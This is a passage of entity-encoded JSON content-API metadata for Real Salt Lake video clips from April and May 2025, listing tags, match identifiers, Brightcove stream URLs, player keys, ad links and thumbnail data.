&quot;b9ace247-7734-4a82-b21a-05e10201aef2&quot;,&#xA;          &quot;_entityId&quot;: &quot;fd0a0897-74a6-46d3-9f11-a6135c14de51&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/rsl-hablo-con-pablo&quot;,&#xA;          &quot;title&quot;: &quot;RSL Hablo con Pablo&quot;,&#xA;          &quot;slug&quot;: &quot;rsl-hablo-con-pablo&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;rsl-hablo-con-pablo&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;1e4e7a4c-1d56-4ccd-b0a7-5a70299b1c5f&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;adUrl&quot;: &quot;&quot;,&#xA;            &quot;adUrlApp&quot;: &quot;&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;9b5fae44-fbe0-42ea-86da-f7cac96dc259&quot;,&#xA;          &quot;_entityId&quot;: &quot;ab943119-5e6c-47e5-8d38-9dd37d58856d&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/features&quot;,&#xA;          &quot;title&quot;: &quot;Features&quot;,&#xA;          &quot;slug&quot;: &quot;features&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;features&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;9f1edf49-c156-4110-be4f-8f86b2a76fb3&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;6cfe41f0-ddd1-44c6-b6f3-a1d0134e221a&quot;,&#xA;          &quot;_entityId&quot;: &quot;87c379cf-5fe3-4291-bf41-e78b13c0a06e&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/video&quot;,&#xA;          &quot;title&quot;: &quot;Video&quot;,&#xA;          &quot;slug&quot;: &quot;video&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;video&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;44821190-2dbc-40da-b34d-179d6cbf7e20&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        }&#xA;      ],&#xA;      &quot;relations&quot;: null,&#xA;      &quot;references&quot;: null,&#xA;      &quot;fields&quot;: {&#xA;        &quot;duration&quot;: &quot;129323&quot;,&#xA;        &quot;brightcoveAccountId&quot;: &quot;5539867199001&quot;,&#xA;        &quot;brightcoveId&quot;: &quot;6372385370112&quot;,&#xA;        &quot;brightcoveHlsStream&quot;: &quot;https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5539867199001/3ecdcb4e-b41d-48e3-b9c3-4e7aa67c2597/10s/master.m3u8?fastly_token=NjlmYTVkMjNfYTVhMmI1ZWJmYTI0NTI1ZjdlM2M1ZTIxYTVhNjNjYjA2Mjk0MTlkMmY3MDQ2YjIwZDc0ZjdkYWM0MmY4MGNmMw%3D%3D&quot;,&#xA;        &quot;mp4Stream600&quot;: &quot;https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/5539867199001/3ecdcb4e-b41d-48e3-b9c3-4e7aa67c2597/e7a4a713-c159-400d-bd83-76ca7a889b5d/main.mp4?fastly_token=[base64]&quot;,&#xA;        &quot;brightcovePolicyKey&quot;: &quot;BCpkADawqM2r4rR2gxFvw3Yyhk6zncdQpq8v5rXRE3Iv8uc0243Id1To4SpAmbnBt0qni27_rdmET7mHs68rxzFVHFFNpUzKKMCnxEem3buEHxdKd4by0DwRV_5kSkpK_mi9yJ21x6MTXp_X&quot;&#xA;      },&#xA;      &quot;createdBy&quot;: &quot;mls-rsl-job-dispatcher-api-client&quot;,&#xA;      &quot;lastUpdatedBy&quot;: &quot;Kelsie Schwager&quot;,&#xA;      &quot;lastUpdatedDate&quot;: &quot;2025-05-05T20:56:34.093Z&quot;,&#xA;      &quot;contentDate&quot;: &quot;2025-05-05T20:48:52Z&quot;,&#xA;      &quot;context&quot;: null,&#xA;      &quot;featured&quot;: 0,&#xA;      &quot;thumbnail&quot;: {&#xA;        &quot;slug&quot;: &quot;2025-rsl-videothumbnailtemplate-1920x1080-050325hcp&quot;,&#xA;        &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/photos/2025-rsl-videothumbnailtemplate-1920x1080-050325hcp&quot;,&#xA;        &quot;title&quot;: &quot;2025_RSL_VideoThumbnailTemplate_1920x1080-050325HCP&quot;,&#xA;        &quot;templateUrl&quot;: &quot;https://images.mlssoccer.com/image/private/{formatInstructions}/mls-rsl/nvvadaurppzgwh33gfhh&quot;,&#xA;        &quot;thumbnailUrl&quot;: &quot;https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-rsl/nvvadaurppzgwh33gfhh&quot;,&#xA;        &quot;format&quot;: &quot;jpg&quot;,&#xA;        &quot;overriddenFormats&quot;: {}&#xA;      },&#xA;      &quot;entityCode&quot;: &quot;brightcovevideo&quot;,&#xA;      &quot;_listAvailability&quot;: 0&#xA;    },&#xA;    {&#xA;      &quot;videoId&quot;: &quot;6372118651112&quot;,&#xA;      &quot;description&quot;: null,&#xA;      &quot;accountId&quot;: &quot;5539867199001&quot;,&#xA;      &quot;embedURL&quot;: &quot;https://players.brightcove.net/5539867199001/default_default/index.html?videoId=6372118651112&quot;,&#xA;      &quot;eventSlug&quot;: &quot;&quot;,&#xA;      &quot;eventTagSlug&quot;: &quot;&quot;,&#xA;      &quot;type&quot;: &quot;customentity&quot;,&#xA;      &quot;_translationId&quot;: &quot;0600a26f-ca19-419a-9a41-d03d54e1e423&quot;,&#xA;      &quot;_entityId&quot;: &quot;78ca7d0b-c345-431f-9b12-3c445fbb86de&quot;,&#xA;      &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/remix-april-26-2025&quot;,&#xA;      &quot;slug&quot;: &quot;remix-april-26-2025&quot;,&#xA;      &quot;title&quot;: &quot;Remix: April 26, 2025&quot;,&#xA;      &quot;tags&quot;: [&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;d24fbedc-4f7e-4ae6-951e-1e5c55f2895d&quot;,&#xA;          &quot;_entityId&quot;: &quot;2a7d1d90-8275-47ae-9a53-4725ac27f679&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/real-salt-lake&quot;,&#xA;          &quot;title&quot;: &quot;Real Salt Lake&quot;,&#xA;          &quot;slug&quot;: &quot;real-salt-lake&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;real-salt-lake&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.club&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;f26964ff-7413-473f-8588-de29ef2a4a4b&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.club&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;optaId&quot;: 1899,&#xA;            &quot;name&quot;: &quot;Real Salt Lake&quot;,&#xA;            &quot;shortName&quot;: &quot;Real Salt Lake&quot;,&#xA;            &quot;abbreviation&quot;: &quot;RSL&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;cacf83dc-a175-49ff-89c2-22785026bc75&quot;,&#xA;          &quot;_entityId&quot;: &quot;53fd5b8a-8dff-4934-b136-b336dd996da2&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/latest-news&quot;,&#xA;          &quot;title&quot;: &quot;Latest News&quot;,&#xA;          &quot;slug&quot;: &quot;latest-news&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;latest-news&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;d1412215-ae03-4cf0-9e17-5f5470098a5e&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;c9a8d963-4ad8-4df4-be7c-207c02bb2b10&quot;,&#xA;          &quot;_entityId&quot;: &quot;453249b8-87df-4221-8e51-56a0222afaff&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/matchday&quot;,&#xA;          &quot;title&quot;: &quot;Matchday&quot;,&#xA;          &quot;slug&quot;: &quot;matchday&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;matchday&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;74da86a3-de56-4391-bd3b-c728b15ee33c&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;2b92a6f0-b8db-485d-8e42-7a870fd54ae2&quot;,&#xA;          &quot;_entityId&quot;: &quot;558ee4bc-52c1-47e7-b483-d72eceed64d5&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/rsl-remix&quot;,&#xA;          &quot;title&quot;: &quot;RSL Remix&quot;,&#xA;          &quot;slug&quot;: &quot;rsl-remix&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;rsl-remix&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;95bf82ff-12de-4b41-ae1f-147eae0eb619&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;adUrl&quot;: &quot;&quot;,&#xA;            &quot;adUrlApp&quot;: &quot;&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;d0125fc1-e218-45d2-9eb8-1c7d39d04627&quot;,&#xA;          &quot;_entityId&quot;: &quot;ed933ac0-1573-45f3-a69e-6bc0e94082ce&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/highlights&quot;,&#xA;          &quot;title&quot;: &quot;Highlights&quot;,&#xA;          &quot;slug&quot;: &quot;highlights&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;highlights&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;9b78698c-4824-4770-87ff-54cb9af89697&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;adUrl&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/real-salt-lake&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=&quot;,&#xA;            &quot;adUrlApp&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/app.mlssoccer/video/clubs/real-salt-lake&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;193057b0-d2c1-493f-b1f4-70c9dca6b218&quot;,&#xA;          &quot;_entityId&quot;: &quot;9b698ac1-f496-4825-840c-52cb4b0d75fd&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/sdvsrsl-04-26-2025&quot;,&#xA;          &quot;title&quot;: &quot;SDvsRSL 04-26-2025&quot;,&#xA;          &quot;slug&quot;: &quot;sdvsrsl-04-26-2025&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;sdvsrsl-04-26-2025&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.match&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;98a0e23b-0144-40ea-b291-d9c272709278&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.match&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;optaId&quot;: 289017685,&#xA;            &quot;sportecId&quot;: &quot;MLS-MAT-0005XH&quot;,&#xA;            &quot;matchType&quot;: &quot;Regular&quot;,&#xA;            &quot;seasonOptaId&quot;: 2025,&#xA;            &quot;competitionOptaId&quot;: 98,&#xA;            &quot;homeClubOptaId&quot;: 21280,&#xA;            &quot;awayClubOptaId&quot;: 1899,&#xA;            &quot;venueOptaId&quot;: 16589,&#xA;            &quot;matchDay&quot;: 10&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;9b5fae44-fbe0-42ea-86da-f7cac96dc259&quot;,&#xA;          &quot;_entityId&quot;: &quot;ab943119-5e6c-47e5-8d38-9dd37d58856d&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/features&quot;,&#xA;          &quot;title&quot;: &quot;Features&quot;,&#xA;          &quot;slug&quot;: &quot;features&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;features&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;9f1edf49-c156-4110-be4f-8f86b2a76fb3&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;4d43e43a-35c9-40b4-96fb-aefbcb56c4dc&quot;,&#xA;          &quot;_entityId&quot;: &quot;b2f87612-a499-4339-b68b-a7a867b28f3a&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/rsl-highlights&quot;,&#xA;          &quot;title&quot;: &quot;RSL Highlights&quot;,&#xA;          &quot;slug&quot;: &quot;rsl-highlights&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;rsl-highlights&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;cdfba608-f466-429f-b335-7ab66087dd25&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;adUrl&quot;: &quot;&quot;,&#xA;            &quot;adUrlApp&quot;: &quot;&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        }&#xA;      ],&#xA;      &quot;relations&quot;: null,&#xA;      &quot;references&quot;: null,&#xA;      &quot;fields&quot;: {&#xA;        &quot;duration&quot;: &quot;126293&quot;,&#xA;        &quot;brightcoveAccountId&quot;: &quot;5539867199001&quot;,&#xA;        &quot;brightcoveId&quot;: &quot;6372118651112&quot;,&#xA;        &quot;brightcoveHlsStream&quot;: &quot;https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5539867199001/d359c620-ed3a-4dce-8696-51ab871917b4/10s/master.m3u8?fastly_token=NjlmMzg1MmJfOTk4YTE3Nzc5YzA4OWNkNWEyODYyMDhhOTQ1MDFmOTY3MWI0MzQ2MmVkM2ZhODJmMTM1ZDFkYTIzMjMxMjk4NA%3D%3D&quot;,&#xA;        &quot;mp4Stream600&quot;: &quot;https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/5539867199001/d359c620-ed3a-4dce-8696-51ab871917b4/f69c7f22-dcc1-433e-bc26-ac1b3a525305/main.mp4?fastly_token=[base64]&quot;,&#xA;        &quot;brightcovePolicyKey&quot;: &quot;BCpkADawqM2r4rR2gxFvw3Yyhk6zncdQpq8v5rXRE3Iv8uc0243Id1To4SpAmbnBt0qni27_rdmET7mHs68rxzFVHFFNpUzKKMCnxEem3buEHxdKd4by0DwRV_5kSkpK_mi9yJ21x6MTXp_X&quot;&#xA;      },&#xA;      &quot;createdBy&quot;: &quot;mls-rsl-job-dispatcher-api-client&quot;,&#xA;      &quot;lastUpdatedBy&quot;: &quot;Mandi Hildt&quot;,&#xA;      &quot;lastUpdatedDate&quot;: &quot;2025-07-30T19:50:51.173Z&quot;,&#xA;      &quot;contentDate&quot;: &quot;2025-04-30T16:17:29Z&quot;,&#xA;      &quot;context&quot;: null,&#xA;      &quot;featured&quot;: 0,&#xA;      &quot;thumbnail&quot;: {&#xA;        &quot;slug&quot;: &quot;sdvsrsl-remix&quot;,&#xA;        &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/photos/sdvsrsl-remix&quot;,&#xA;        &quot;title&quot;: &quot;sdvsrsl remix&quot;,&#xA;        &quot;templateUrl&quot;: &quot;https://images.mlssoccer.com/image/private/{formatInstructions}/mls-rsl/xekryvrgziqhydbh2wvb&quot;,&#xA;        &quot;thumbnailUrl&quot;: &quot;https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-rsl/xekryvrgziqhydbh2wvb&quot;,&#xA;        &quot;format&quot;: &quot;jpg&quot;,&#xA;        &quot;overriddenFormats&quot;: {}&#xA;      },&#xA;      &quot;entityCode&quot;: &quot;brightcovevideo&quot;,&#xA;      &quot;_listAvailability&quot;: 0&#xA;    },&#xA;    {&#xA;      &quot;videoId&quot;: &quot;6372000543112&quot;,&#xA;      &quot;description&quot;: null,&#xA;      &quot;accountId&quot;: &quot;5539867199001&quot;,&#xA;      &quot;embedURL&quot;: &quot;https://players.brightcove.net/5539867199001/default_default/index.html?videoId=6372000543112&quot;,&#xA;      &quot;eventSlug&quot;: &quot;&quot;,&#xA;      &quot;eventTagSlug&quot;: &quot;&quot;,&#xA;      &quot;type&quot;: &quot;customentity&quot;,&#xA;      &quot;_translationId&quot;: &quot;defd9410-d7f7-41d2-8968-6deaaf3f3c02&quot;,&#xA;      &quot;_entityId&quot;: &quot;0eeebe35-16b7-45f1-94d5-698b72b9f1a9&quot;,&#xA;      &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/afcu-match-highlights-april-26-2025&quot;,&#xA;      &quot;slug&quot;: &quot;afcu-match-highlights-april-26-2025&quot;,&#xA;      &quot;title&quot;: &quot;AFCU Match Highlights: April 26, 2025&quot;,&#xA;      &quot;tags&quot;: [&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;d24fbedc-4f7e-4ae6-951e-1e5c55f2895d&quot;,&#xA;          &quot;_entityId&quot;: &quot;2a7d1d90-8275-47ae-9a53-4725ac27f679&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/real-salt-lake&quot;,&#xA;          &quot;title&quot;: &quot;Real Salt Lake&quot;,&#xA;          &quot;slug&quot;: &quot;real-salt-lake&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;real-salt-lake&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.club&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;f26964ff-7413-473f-8588-de29ef2a4a4b&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.club&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;optaId&quot;: 1899,&#xA;            &quot;name&quot;: &quot;Real Salt Lake&quot;,&#xA;            &quot;shortName&quot;: &quot;Real Salt Lake&quot;,&#xA;            &quot;abbreviation&quot;: &quot;RSL&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;193057b0-d2c1-493f-b1f4-70c9dca6b218&quot;,&#xA;          &quot;_entityId&quot;: &quot;9b698ac1-f496-4825-840c-52cb4b0d75fd&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/sdvsrsl-04-26-2025&quot;,&#xA;          &quot;title&quot;: &quot;SDvsRSL 04-26-2025&quot;,&#xA;          &quot;slug&quot;: &quot;sdvsrsl-04-26-2025&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;sdvsrsl-04-26-2025&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.match&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;98a0e23b-0144-40ea-b291-d9c272709278&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.match&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;optaId&quot;: 289017685,&#xA;            &quot;sportecId&quot;: &quot;MLS-MAT-0005XH&quot;,&#xA;            &quot;matchType&quot;: &quot;Regular&quot;,&#xA;            &quot;seasonOptaId&quot;: 2025,&#xA;            &quot;competitionOptaId&quot;: 98,&#xA;            &quot;homeClubOptaId&quot;: 21280,&#xA;            &quot;awayClubOptaId&quot;: 1899,&#xA;            &quot;venueOptaId&quot;: 16589,&#xA;            &quot;matchDay&quot;: 10&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;cacf83dc-a175-49ff-89c2-22785026bc75&quot;,&#xA;          &quot;_entityId&quot;: &quot;53fd5b8a-8dff-4934-b136-b336dd996da2&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/latest-news&quot;,&#xA;          &quot;title&quot;: &quot;Latest News&quot;,&#xA;          &quot;slug&quot;: &quot;latest-news&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;latest-news&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;d1412215-ae03-4cf0-9e17-5f5470098a5e&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;c9a8d963-4ad8-4df4-be7c-207c02bb2b10&quot;,&#xA;          &quot;_entityId&quot;: &quot;453249b8-87df-4221-8e51-56a0222afaff&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/matchday&quot;,&#xA;          &quot;title&quot;: &quot;Matchday&quot;,&#xA;          &quot;slug&quot;: &quot;matchday&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;matchday&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;74da86a3-de56-4391-bd3b-c728b15ee33c&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;d0125fc1-e218-45d2-9eb8-1c7d39d04627&quot;,&#xA;          &quot;_entityId&quot;: &quot;ed933ac0-1573-45f3-a69e-6bc0e94082ce&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/highlights&quot;,&#xA;          &quot;title&quot;: &quot;Highlights&quot;,&#xA;          &quot;slug&quot;: &quot;highlights&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;highlights&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;9b78698c-4824-4770-87ff-54cb9af89697&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;adUrl&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/real-salt-lake&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=&quot;,&#xA;            &quot;adUrlApp&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/app.mlssoccer/video/clubs/real-salt-lake&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;6cfe41f0-ddd1-44c6-b6f3-a1d0134e221a&quot;,&#xA;          &quot;_entityId&quot;: &quot;87c379cf-5fe3-4291-bf41-e78b13c0a06e&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/video&quot;,&#xA;          &quot;title&quot;: &quot;Video&quot;,&#xA;          &quot;slug&quot;: &quot;video&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;video&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;44821190-2dbc-40da-b34d-179d6cbf7e20&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        }&#xA;      ],&#xA;      &quot;relations&quot;: null,&#xA;      &quot;references&quot;: null,&#xA;      &quot;fields&quot;: {&#xA;        &quot;duration&quot;: &quot;105515&quot;,&#xA;        &quot;brightcoveAccountId&quot;: &quot;5539867199001&quot;,&#xA;        &quot;brightcoveId&quot;: &quot;6372000543112&quot;,&#xA;        &quot;brightcoveHlsStream&quot;: &quot;https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5539867199001/ea5ffeba-72f0-46ff-a73f-eed2b4db438a/10s/master.m3u8?fastly_token=NjllZjkxYWNfMWVmYjg0MDhlZDgzZjU1MDFhNTdiZjkwZGI3ZThkYWIwOThkMzliNmFhZDI5Yjg0OTNkMWJhZDkwYTNiOTlmNg%3D%3D&quot;,&#xA;        &quot;mp4Stream600&quot;: &quot;https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/5539867199001/ea5ffeba-72f0-46ff-a73f-eed2b4db438a/6ecc6004-7311-4231-bc49-fdf2568af707/main.mp4?fastly_token=[base64]&quot;,&#xA;        &quot;brightcovePolicyKey&quot;: &quot;BCpkADawqM2r4rR2gxFvw3Yyhk6zncdQpq8v5rXRE3Iv8uc0243Id1To4SpAmbnBt0qni27_rdmET7mHs68rxzFVHFFNpUzKKMCnxEem3buEHxdKd4by0DwRV_5kSkpK_mi9yJ21x6MTXp_X&quot;&#xA;      },&#xA;      &quot;createdBy&quot;: &quot;mls-rsl-job-dispatcher-api-client&quot;,&#xA;      &quot;lastUpdatedBy&quot;: &quot;Kelsie Schwager&quot;,&#xA;      